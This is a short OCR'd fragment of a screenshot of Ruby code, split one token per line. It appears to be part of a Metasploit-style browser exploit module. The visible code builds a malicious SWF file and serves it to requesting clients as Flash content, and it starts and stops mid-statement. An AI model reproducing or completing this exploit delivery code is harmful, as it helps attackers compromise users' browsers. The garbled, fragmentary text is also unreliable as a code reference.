
2015'
,
'DefaultTarget'
=
>
0
)
)
end
def
 exploit

@swf
=
 create_swf

super
end
def
on_request_exploit
(
cli
,
 request
,
target_info
)
print_status
(
"Request: 
#
{
request
.
uri
}
"
)
if
 request
.
uri 
=
~
/\.swf$/
print_status
(
'Sending SWF...'
)
send_response
(
cli
,
@swf
,
{
'Content-Type'
=
>
'application/x-
shockwave-flash'
,
'Cache-Control'
=
>